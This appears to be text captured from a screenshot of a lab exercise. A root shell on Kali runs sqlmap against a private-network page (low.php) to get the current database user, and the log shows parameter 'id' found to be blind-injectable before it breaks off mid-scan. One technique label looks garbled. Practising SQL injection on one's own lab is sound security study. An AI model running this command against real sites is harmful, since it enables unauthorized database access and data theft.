 root@kali:/usr/share/sqlmap/xml# sqlmap -u http://192.168.1.107/low.php?id=asc\&Submit=sb --level=3 -p id --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 14:22:35
[14:22:36] [INFO] testing connection to the target URL
[14:22:36] [INFO] heuristics detected web page charset 'ascii'
[14:22:36] [INFO] testing if the target URL is stable. This can take a couple of seconds
[14:22:37] [INFO] target URL is stable
[14:22:37] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[14:22:37] [INFO] testing for SQL injection on GET parameter 'id'
[14:22:38] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:22:38] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)'
[14:22:39] [INFO] testing 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (desc-mayikissu)'
[14:22:39] [INFO] GET parameter 'id' is 'MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (desc-mayikissu)' injectable
[14:22:39] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause'
[14:22:40] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)'